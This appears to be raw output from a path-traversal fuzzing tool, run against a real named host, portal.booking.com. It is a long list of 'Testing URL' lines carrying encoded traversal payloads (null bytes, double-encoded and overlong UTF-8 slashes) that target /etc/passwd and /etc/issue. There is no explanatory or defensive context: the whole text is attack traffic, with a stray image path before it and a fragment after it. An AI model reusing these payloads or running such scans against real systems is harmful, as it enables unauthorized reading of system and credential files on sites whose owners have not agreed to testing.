 [*] Testing URL: http://portal.booking.com/.%00.%%35%%63etc%%35%%63passwd
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63etc%%35%%63issue
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63etc%%35%%63passwd
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63etc%%35%%63issue
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63passwd
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63issue
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63passwd
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63issue
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63passwd
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63issue
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63passwd
[*] Testing URL: http://portal.booking.com/.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63.%00.%%35%%63etc%%35%%63issue
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%afetc%e0%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%afetc%e0%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%af.%00.%e0%80%afetc%e0%80%afissue
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259cetc%25c1%259cpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259cetc%25c1%259cissue
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cissue
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cissue
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cissue
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cissue
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259c.%00.%25c1%259cetc%25c1%259cissue
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25afetc%25c0%25afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25afetc%25c0%25afissue
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afissue
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afissue
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afpasswd
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afissue
[*] Testing URL: http://portal.booking.com/.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25af.%00.%25c0%25afetc%25c0%25afpasswd
KA